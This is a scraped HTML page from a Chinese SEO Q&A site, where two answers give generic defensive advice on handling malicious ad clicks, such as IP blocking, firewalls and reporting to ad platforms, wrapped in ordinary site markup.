

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.randengseo.com/ask-4323.html
body_size: 15482
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>恶意点击需要怎么处理呢-燃灯SEO搜索学院</title>
                    <meta name="description" content="可以在服务器上屏蔽IP、在服务器上安装防火墙插件。" />
            <meta name="keywords" content="" />
    <meta name="applicable-device" content="pc"/>
          <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/zui.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/common/animate.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greenzhongchou.css?v1.2" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencommon.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/randengseo.css?v1.2" media="screen" type="text/css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencustom.css?v=1.0" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/static/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/green_main.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/slider.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/basepage.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/flat/index.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/kc.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/reset.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/index.css" />
<script src="https://www.randengseo.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="https://www.randengseo.com/static/js/ie.js" type="text/javascript"></script>
<!-- ZUI Javascript组件 -->
<script src="https://www.randengseo.com/static/css/dist/js/zui.min.js" type="text/javascript"></script>
 <script src="https://www.randengseo.com/static/css/widescreen/js/common.js" type="text/javascript"></script>
   <script src="https://www.randengseo.com/static/js/jquery.qrcode.min.js" type="text/javascript"></script>
    <!--[if lt IE 9]>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/html5shiv.js" type="text/javascript"></script>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/respond.js" type="text/javascript"></script>
    <![endif]-->
    <script type="text/javascript">
          var g_site_url = "https://www.randengseo.com/";
            var g_site_name = "燃灯SEO搜索学院";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
                
</head>
<body><div id="body">
<header id="header">
        <div class="content color-999 small clearfix">
            <div class="header-l fl ignore">
                欢迎访问燃灯教育SEO搜索学院！ 
            </div>
            <div class="header-r fr clearfix">
            <div class="ignore" style="display: inline;">
            <!--<b>语言切换</b>：-->
            <a href="javascript:translate.changeLanguage('chinese_simplified');">简体中文</a> | 
            <a href="javascript:translate.changeLanguage('chinese_traditional');">繁體中文</a> | 
            <a href="javascript:translate.changeLanguage('english');">English</a>
            </div>
                <div class="ws_header">
                    <div class="menu">
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav id="nav">
        <div class="content">
            <div class="logo fl"><a href="https://www.randengseo.com/"><img src="https://www.randengseo.com/data/attach/logo/logo.png" alt="燃灯SEO搜索学院"></a></div>
            <div class="menu fl">
                <a href="https://www.randengseo.com/" class="nav-item    fl">首页</a>
                <a href="https://www.randengseo.com/course/v/109.html" class="nav-item fl">SEO新手入门<span class="mask">HOT<i class="arrow"></i></span></a>
                <a href="https://www.randengseo.com/ask/" class="nav-item   fl">SEO问答</a>
                <a href="https://www.randengseo.com/seo/" class="nav-item   fl">SEO技术</a>
                <a href="https://www.randengseo.com/expert/" class="nav-item   fl">问答专家</a>
                <!--<a href="https://www.randengseo.com/tags/" class="nav-item   fl">SEO标签</a>-->
                <a href="https://www.randengseo.com/course/" class="nav-item fl">SEO课程<span class="mask">NEW<i class="arrow"></i></span></a>
            </div>
            <div class="search fl clearfix">
               <form name="searchform" action="https://www.randengseo.com/question/search.html" method="post" accept-charset="UTF-8">
                <input type="text" placeholder="请输入关键词" name="word" autocomplete="off" value=""  id="search" class="fl">
                <span class="search-icon ilblk"></span>
                </form>
            </div>
            <div class="send-menu">
            <a href="javascript:void(0);" class="send fl">
                <span>发布</span><i class="down-icon"> </i>
            </a>
            <ul>
                <li><a href="https://www.randengseo.com/question/add.html" rel="nofollow">提问题</a></li>
                <li><a href="https://www.randengseo.com/user/addxinzhi.html" rel="nofollow">发文章</a></li>
            </ul>
            </div>
        </div>
    </nav>
<script type="text/javascript">

$("#nav .search-icon").click(function(){
var _txt=$.trim($("#search").val());
if(_txt==''){
alert("关键词不能为空");
return ;
}
 document.searchform.action = "https://www.randengseo.com/question/search.html";
    document.searchform.submit();
});
</script><style>
<!--

.main-wrapper {
    margin-bottom: 40px;
    background: #fafafa;
    margin-top: 0px;
}
.signature{
color:#999;
}
.imgjiesu{
position: absolute;
    right: 10px;
    top: 13px;
    width: 45px;
    height: 35px;
}
.jinxingzhong{
position: absolute;
    right: 15px;
    top: 13px;
    width: 35px;
    height: 35px;
}
.details-contitle-box{
position:relative;
}

-->
</style>
<div class="scrollshow position-inf" style="display: none;">
   <div class="fix-hnav posd" style="display: block;">
    <p class="title" title="恶意点击需要怎么处理呢">          恶意点击需要怎么处理呢  </p>
    <div class="btns">
                                        <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写回答</button>
                              
                         <button type="button"  onclick="login()"   class="btn-default-secondary details-share" >
                     <i class="fa fa-user-plus"></i>邀请回答</button>
                                                    <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏问题" data-on="0">
                        
                                       </div>
  </div>
  </div>
<link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/common/commtag.css" />
  <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greendetail.css?v1.1" />
<link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/widescreendetail.css?v1.1" />
               <!--广告位1-->
                <div class="work-details-wrap border-bottom">
                <div class="work-details-box-wrap container">
                
   
                    <div class="left-details-head col-md-16">
                        
                        
                        
                        <div class="details-contitle-box">
                            <!--标题-->
                            <h1>
                            恶意点击需要怎么处理呢    
                                                                        
                                              
                                                      
                                                              
                                                                      
                                
                                                                                                                                    
                            </h1>
                           
                            <!--发布时间-->
                            <p  class="title-time">
                              
                                <span>05.05 20:54:27</span>发布
                                    <span class="share-group">
        <a class="share-circle share-weixin" data-action="weixin-share" data-toggle="tooltip" data-original-title="分享到微信" rel="nofollow">
          <i class="fa fa-wechat"></i>
        </a>
        <a class="share-circle" data-toggle="tooltip" href="javascript:void((function(s,d,e,r,l,p,t,z,c){var%20f='http://v.t.sina.com.cn/share/share.php?appkey=1515056452',u=z||d.location,p=['&amp;url=',e(u),'&amp;title=',e(t||d.title),'&amp;source=',e(r),'&amp;sourceUrl=',e(l),'&amp;content=',c||'gb2312','&amp;pic=',e(p||'')].join('');function%20a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=440,height=430,left=',(s.width-440)/2,',top=',(s.height-430)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent,'','','https://www.randengseo.com/data/attach/logo/logo.png', '推荐 随心 的问题《恶意点击需要怎么处理呢》','https://www.randengseo.com/ask-4323.html','页面编码gb2312|utf-8默认gb2312'));" data-original-title="分享到微博" rel="nofollow">
          <i class="fa fa-weibo"></i>
        </a>

  <a  class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq" href="javascript:shareqq()"   title="分享到QQ" rel="nofollow"><i class="fa fa-qq"></i></a>



  <script type="text/javascript">
  //document.write(['<a class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq空间" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=',encodeURIComponent(location.href),'&title=',encodeURIComponent(document.title),'" target="_self"   title="分享到QQ空间"> <i class="fa fa-qq"></i><\/a>'].join(''));


  function shareqq()
  {
      var p = {
          url: location.href,/*获取URL，可加上来自分享到QQ标识，方便统计*/
          desc: " ", 
          title : document.title,/*分享标题(可选)*/
          summary : document.title,/*分享描述(可选)*/
          pics : "https://www.randengseo.com/ucserver/avatar.php?uid=178&size=middle",/*分享图片(可选)*/
          flash : '', /*视频地址(可选)*/
          //commonClient : true, /*客户端嵌入标志*/
          site: "燃灯SEO搜索学院"/*分享来源 (可选) ，如：QQ分享*/
      };


      var s = [];
      for (var i in p) {
          s.push(i + '=' + encodeURIComponent(p[i] || ''));
      }
      var target_url = "http://connect.qq.com/widget/shareqq/iframe_index.html?" + s.join('&') ;
      window.open(target_url, 'qq',
              'height=520, width=720');
  }
  
  </script>
  
      </span>
                            </p>
                            <!--分类,版权,浏览数,评论数,推荐数-->
                            <div class="work-head-box">
                                <div class="head-left">
                                            <span class="head-index">
                                                <span><a href="https://www.randengseo.com/ask/">SEO问答</a></span>
                                                <i> / </i>
                                                                                                                                <span>
                                                   <a class="notebook" href="https://www.randengseo.com/ask/youhua/" data-toggle="tooltip" data-html="true" data-original-title="问题所属分类">
                                                    <span>SEO优化</span>
                                                   </a>  
                                                </span>
                                              

                                            </span>
                                 
                                </div>
                                <div class="head-right">
                                            <span class="head-data-show">

                                            <a href="javascript:;" title="共986人气" class="see vertical-line">
                                                <i></i>986                                            </a>
                                            <a href="javascript:;" title="共2回答" class="news vertical-line">
                                                <i></i>2                                            </a>
                                            <a href="javascript:;" title="共 3收藏" class="recommend-show">
                                                <i></i> 3                                            </a>
                                            </span>
                                            
                                                                             </div>
                            </div>
                        </div>
                    </div>
                    




<div class="top-author-card follow-box col-md-8">
    <div class="card-designer-list-details details-right-author-wrap card-media">

        <input type="hidden" name="creator" value="601779">
        <div class="avatar-container-80">
                               <a href="https://www.randengseo.com/u-178.html" title="随心" class="avatar" target="_blank">
                <img src="https://www.randengseo.com/ucserver/avatar.php?uid=178&size=middle" width="80" height="80" alt="">
            </a>
                     </div>
        <div class="author-info">
            <p class="author-info-title">
                          
                <a href="https://www.randengseo.com/u-178.html" title="随心" class="title-content" target="_blank">
              随心                                 </a>
                
                            </p>
                                        <div class="position-info">
                <span>男&nbsp;|&nbsp;</span>
            </div>
                                      <div class="btn-area">
              
                        <div class="js-project-focus-btn">
                                   <!-- 关注用户按钮 -->
                                                <input type="button" title="添加关注" id="attenttouser_178" onclick="attentto_user(178)" class="btn-current attention btn-default-main notfollow" value="关注">
                                                        </div>
                                                  <a href="javascript:login()" title="发私信" class="btn-default-secondary btn-current private-letter" rel="nofollow">私信</a>
                     
                                  </div>
                     </div>
    </div>
</div>

                </div>
                <div class="container ">
      
                 <div class="content-wrap">
          <div class="left-details-head" style="border:none">
                      <!-- 问题描述 -->
                      </div>
   <div class="details-con-other border-top"   style="margin-top:0px;"  >
                <div class="">
                    <div class="three-link">
                      <span class="report"   onclick="login()"   id="report-modal"><a href="javascript:;" rel="nofollow">举报 </a></span>
                                                                               <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏问题" data-on="0">
                        
                                                 
                         <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写回答</button>
                      
                          <button type="button"  onclick="login()"   class="btn-default-secondary details-share" >
                     <i class="fa fa-user-plus"></i>邀请回答</button>
                      
                    </div>
                    
                </div>
            </div>
   
   </div>
                </div>
            </div>
<div class="container index" id="showanswerform">
<div class="row">
   <div class="col-md-17 main " style="padding:0px;">
   <div class="note ">
      <div class="post">
      <div class="comment-list">
    <div class="new-comment canwirteanswer" style="margin:0px 10px 10px 10px;">
       <div style="" class="answer-txtbox bb top-answer" id="answer-txtbox">
                                                     </div>
    
  
         </div>
   

    <div id="comment-list" class="comment-list bb" style="margin:0px;margin-bottom:20px;">

        <div id="normal-comment-list" class="normal-comment-list">
        <div>
        <div>
        <div class="top" id="comments">
        <span>2条回答</span>

           <div class="pull-right">
       
           </div>
           </div>
           </div>
                           <div id="comment-1909" class="comment">

            <div>
                                         <div class="author">
            <a href="https://www.randengseo.com/u-3.html" target="_self" class="avatar">
            <img src="https://www.randengseo.com/ucserver/avatar.php?uid=3&size=middle">
            </a>
            <div class="info">
            <a href="https://www.randengseo.com/u-3.html" target="_self" class="name">
            朝勇老师             <i class="fa fa-vimeo v_company   " data-toggle="tooltip" data-placement="right" title="" data-original-title="企业认证"  ></i>            <span class="signature">- 燃灯SEO搜学院VIP金牌讲师</span>             </a>
            <!---->
             <div class="meta">
             <span>1楼 · 05.08 17:15:08.<span class="text-danger"><i class="fa fa-check"></i>采纳回答</span></span>
             </div>
             </div>
             </div>

                          <div class="comment-wrap art-content">
             <div class="answercontent">
                                                                         <p>可以在服务器上屏蔽IP、在服务器上安装防火墙插件。</p>                                                                    <div class="appendcontent">
                                                        </div>
            </div>
          
            <div class="works-tag-wrap">TAG标签：
                                                     </div>
          <div style="text-align:center;"></div>
          
             <div class="tool-group">
                <a class="button_agree dianzan" id='1909'><i class="fa fa-eject"></i> <span>0人赞</span></a>
             <a class="icon_discuss jsslideshowcomment showcommentid" data-id="1909" onclick="show_comment('1909');"><i class="fa fa-cloud"></i> <span>  添加讨论(1)</span></a>
            
                                                              <a class="report" onclick="openinform(4323,'恶意点击需要怎么处理呢',1909)" rel="nofollow"><span>举报</span></a>
                <!---->
                </div>
                </div>
                </div>
                
                <div class="comments-mod "  style="display: none; float:none;padding-top:10px;" id="comment_1909">
                    <div class="areabox clearfix">
                  <div class="input-group">
             <input type="text" placeholder="请输入评论内容，不少于5个字" AUTOCOMPLETE="off" class="comment-input form-control" name="content" />
                        <input type='hidden' value='0' name='replyauthor' />
              <span class="input-group-btn"><input type="button" value="评论"  class="btn btn-green" name="submit" onclick="addcomment(1909);"/> </span>
            </div>

                    </div>
                    <ul class="my-comments-list nav">
                        <li class="loading">
                        <img src='https://www.randengseo.com/static/css/default/loading.gif' align='absmiddle' />
                        &nbsp;加载中...
                        </li>
                    </ul>
                </div>
                </div>
<div style="height: 20px;background-color: #f5f5f5;"></div>
                                         
                   
            <div id="comment-2394" class="comment">
            <div>
                                  <div class="author">
            <a href="https://www.randengseo.com/u-2209.html" target="_self" class="avatar">
            <img src="https://www.randengseo.com/ucserver/avatar.php?uid=2209&size=middle">
            </a>
            <div class="info">
            <a href="https://www.randengseo.com/u-2209.html" target="_self" class="name">
            沐颜                                          </a>
            <!---->
             <div class="meta">
             <span>2楼-- · 08.19 16:26:19</span>
             </div>
             </div>
             </div>
                          <div class="comment-wrap art-content">
             <div class="answercontent">
                                                                           <p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">恶意点击：人为或自动化程序通过大量无效的点击行为来人为地增加网页或广告的点击量，以达到欺骗、破坏竞争对&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 手，违反广告规定等目的。</span></p><p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);"><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">处理恶意点击采取的措施：</span></span></p><p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);"><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">1：检测和分析——定期检测网站流量和点击数据，使用分析工具检测异常活动并分析其来源；</span></span></p><p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);"><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">2：筛选和过滤——使用防火墙或DDOS保护服务来过滤；</span></span></p><p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);"><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">3：强化安全措施——加强网站安全性；</span></span></p><p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);"><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">4：报告给广告平台——帮助调查并采取适当措施；</span></span></p><p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);"><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">5：联系专业服务提供商——提供安全解决方案和建议；</span></span></p><p><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);"><span style="color: rgb(36, 41, 47); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Noto Sans&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;; font-size: 15px; background-color: rgb(247, 247, 247);">6：加强防护措施——降低恶意点击影响。</span></span></p>                                                                    <div class="appendcontent">
                                                        </div>
            </div>
       
             <div class="tool-group">
             <a class="button_agree dianzan" id='2394'><i class="fa fa-eject"></i> <span>0人赞</span></a>

                                                  <a class="icon_discuss jsslideshowcomment showcommentid" data-id="2394"   onclick="show_comment('2394');"><i class="fa fa-cloud"></i> <span>  添加讨论(0)</span></a>


                                                                                                           <a class="report" onclick="openinform(4323,'恶意点击需要怎么处理呢',2394)"><span>举报</span></a>
                <!---->
                </div>
                </div>
                </div>
                        <div class="comments-mod " style="display: none; float:none;padding-top:10px;" id="comment_2394">
                            <div class="areabox clearfix" >

                               <div class="input-group">
             <input type="text" placeholder="请输入评论内容，不少于5个字" AUTOCOMPLETE="off" class="comment-input form-control" name="content" />
                        <input type='hidden' value='0' name='replyauthor' />
              <span class="input-group-btn"><input type="button" value="评论"  class="btn btn-green" name="submit" onclick="addcomment(2394);"/> </span>
            </div>

                            </div>
                            <ul class="my-comments-list nav">
                                <li class="loading text-left"><img src='https://www.randengseo.com/static/css/default/loading.gif' align='absmiddle' />&nbsp;加载中...</li>
                            </ul>
                        </div>

                </div>
                
             <div style="height: 20px;background-color: #f5f5f5;"></div>   
   <div class="pages" ></div>
   
               </div>
               </div>
     <div>
        
                 
        </div>
               </div>
                                                    <div class="new-answer bb">
       <h3 class="title">一周热门 <a href="https://www.randengseo.com/ask/" target="_blank" class="more">更多<font>&gt; </font></a></h3>
       <div class="inf-list">
          <ul class="clearfix">
                   
                        
                      </ul>
       </div>
    </div>
    
               </div>
    </div>


</div>

   </div>

   <div class="col-md-7  aside ">
    <div class="ad_vip" style="margin-bottom:10px;"><img src="/rdseo6.png" alt="seo培训" title="遇到问题了吗？扫码联系我吧~"/></div>
   
     <div class="ad_vip" style="margin-bottom:10px;"><a href="javascript:login()"><img style="width:100%;" src="https://www.randengseo.com/static/images/ad_vip.png"/></a></div>
 
     <div class="standing">
  <div class="positions bb" id="rankScroll">
      <h3 class="title">相关问答</h3>
      <ul>
      
                </ul>
  </div>
  </div>
                                 


            <!--广告位5-->
           </div>
</div>
</div>

<div class="modal fade" id="dialogadopt">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">采纳回答</h4>
    </div>
    <div class="modal-body">

     <form class="form-horizontal"  name="editanswerForm"  method="post" >
        <input type="hidden"  value="4323" id="adopt_qid" name="qid"/>
        <input type="hidden" id="adopt_answer" value="0" name="aid"/>
        <table  class="table ">
            <tr valign="top">
                <td>向帮助了您的网友说句感谢的话吧!</td>
            </tr>
            <tr>
                <td>
                    <div class="inputbox mt15">
                        <textarea class="form-control" id="adopt_txtcontent"  name="content">非常感谢!</textarea>
                    </div>
                </td>
            </tr>
            <tr>
                <td><button type="button" id="adoptbtn" class="btn btn-success" >确&nbsp;认</button></td>
            </tr>
        </table>
    </form>

    </div>

  </div>
</div>
</div>
<script>
if(typeof($(".work-show-box").find("img").attr("data-original"))!="undefined"){
var imgurl=$(".work-show-box").find("img").attr("data-original");
$(".work-show-box").find("img").attr("src",imgurl);
}
$(".work-show-box,.answercontent").find("img").attr("data-toggle","lightbox").attr("data-lightbox-group",Date.parse( new Date() ).toString());

$("#adoptbtn").click(function(){
  var data={
    			content:$("#adopt_txtcontent").val(),
    			qid:$("#adopt_qid").val(),
    			aid:$("#adopt_answer").val()

    	}

$.ajax({
    //提交数据的类型 POST GET
    type:"POST",
    //提交的网址
    url:"https://www.randengseo.com/question/ajaxadopt.html",
    //提交的数据
    data:data,
    //返回数据的格式
    datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
    //在请求之前调用的函数
    beforeSend:function(){},
    //成功返回之后调用的函数
    success:function(data){
    	var data=eval("("+data+")");
       if(data.message=='ok'){
    	   new $.zui.Messager('采纳成功!', {
    		   type: 'success',
    		   close: true,
       	    placement: 'center' // 定义显示位置
       	}).show();
    	   setTimeout(function(){
               window.location.reload();
           },1500);
       }else{
    	   new $.zui.Messager(data.message, {
        	   close: true,
        	    placement: 'center' // 定义显示位置
        	}).show();
       }


    }   ,
    //调用执行后调用的函数
    complete: function(XMLHttpRequest, textStatus){

    },
    //调用出错执行的函数
    error: function(){
        //请求出错处理
    }
 });
})

</script>
</div>
<!-- 编辑标签 -->

<div class="modal fade" id="dialog_tag">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">编辑标签</h4>
    </div>
    <div class="modal-body">

    <form onsubmit=" return checktagsubmit()" class="form-horizontal"  name="edittagForm"  action="https://www.randengseo.com/question/edittag.html" method="post" >
        <input type="hidden"  value="4323" name="qid"/>

                <p>最多设置5个标签!</p>

                    <div class="inputbox mar-t-1">
                      <div class=" dongtai ">
          <div class="tags">
                    </div>
            <input type="text" autocomplete="off"  data-toggle="tooltip" data-placement="bottom" title="" placeholder="检索标签，最多添加5个,添加标签更容易被回答" data-original-title="检索标签，最多添加5个" name="topic_tagset" value=""  class="txt_taginput" >
            <i class="fa fa-search"></i>
           <div class="tagsearch">
        
          
           </div>
            
          </div>
          
                        <input type="hidden"  class="form-control" id="qtags" name="qtags" value=""/>
                    </div>

            <div class="mar-t-1">

                <button type="submit" class="btn btn-success">保存</button>
                 <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
      </div>
    </form>

    </div>

  </div>
</div>
</div>
 <!-- 举报 -->
<div class="modal fade panel-report" id="dialog_inform">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">举报内容</h4>
    </div>
    <div class="modal-body">

<form id="rp_form" class="rp_form"  action="https://www.randengseo.com/inform/add.html" method="post">
<input value="" type="hidden" name="qid" id="myqid">
<input value="" type="hidden" name="aid" id="myaid">
<input value="" type="hidden" name="qtitle" id="myqtitle">
<div class="js-group-type group group-2">
<h4>检举类型</h4><ul>
<li class="js-report-con">
<label><input type="radio" name="group-type" value="1"><span>检举内容</span></label>
</li>
<li class="js-report-user">
<label><input type="radio" name="group-type" value="2"><span>检举用户</span></label>
</li>
</ul>
</div>
<div class="group group-2">
<h4>检举原因</h4><div class="list">
<ul>
<li>
<label class="reason-btn"><input type="radio" name="type" value="4"><span>广告推广</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="5"><span>恶意灌水</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="6"><span>回答内容与提问无关</span>
</label>
</li>
<li>
<label class="copy-ans-btn"><input type="radio" name="type" value="7"><span>抄袭答案</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="8"><span>其他</span></label>
</li>
</ul>
</div>
</div>
<div class="group group-3">
<h4>检举说明(必填)</h4>
